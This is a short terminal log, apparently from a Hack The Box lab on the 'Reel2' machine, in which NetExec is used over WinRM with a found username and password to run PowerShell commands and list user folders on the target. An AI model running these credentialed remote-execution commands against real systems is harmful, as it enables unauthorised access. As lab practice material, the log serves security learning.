 ❯ nxc winrm 10.10.10.210 -u k.svensson -p kittycat1 -x "dir C:\\Users"
WINRM 10.10.10.210 5985 REEL2 [*] Windows 8.1 / Server 2012 R2 Build 9600 (name:REEL2) (domain
:htb.local)
WINRM 10.10.10.210 5985 REEL2 [+] htb.local\k.svensson:kittycat1 (Pwn3d!)
WINRM 10.10.10.210 5985 REEL2 [-] Execute command failed, current user: 'htb.local\k.svensson'
has no 'Invoke' rights to execute command (shell type: cmd)
WINRM 10.10.10.210 5985 REEL2 [+] Executed command (shell type: powershell)
❯ nxc winrm 10.10.10.210 -u k.svensson -p 'kittycat1' -X "$PSVersionTable; $ExecutionContext.SessionState.LanguageMo
de"
WINRM 10.10.10.210 5985 REEL2 [*] Windows 8.1 / Server 2012 R2 Build 9600 (name:REEL2) (domain
:htb.local)
WINRM 10.10.10.210 5985 REEL2 [+] htb.local\k.svensson:kittycat1 (Pwn3d!)
WINRM 10.10.10.210 5985 REEL2 [+] Executed command (shell type: powershell)
❯ nxc winrm 10.10.10.210 -u k.svensson -p 'kittycat1' -X "Get-ChildItem -Path C:\Users -Force"
WINRM 10.10.10.210 5985 REEL2 [*] Windows 8.1 / Server 2012 R2 Build 9600 (name:REEL2) (domain
:htb.local)
WINRM 10.10.10.210 5985 REEL2 [+] htb.local\k.svensson:kittycat1 (Pwn3d!)
WINRM 10.10.10.210 5985 REEL2 [+] Executed command (shell type: powershell)
~/labs/htb/reel2 ✔ at 18:55:07